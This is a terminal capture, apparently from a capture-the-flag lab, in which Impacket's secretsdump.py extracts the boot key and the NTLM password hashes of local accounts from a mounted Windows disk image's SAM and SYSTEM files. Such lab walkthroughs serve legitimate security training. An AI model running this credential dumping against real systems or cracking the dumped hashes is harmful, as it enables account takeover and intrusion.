 root@Kali:
root@Kali:/mnt/vhd/Windows/System32/config# secretsdump.py -sam SAM -system SYSTEM local
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Cleaning up...
root@Kali:/mnt/vhd/Windows/System32/config#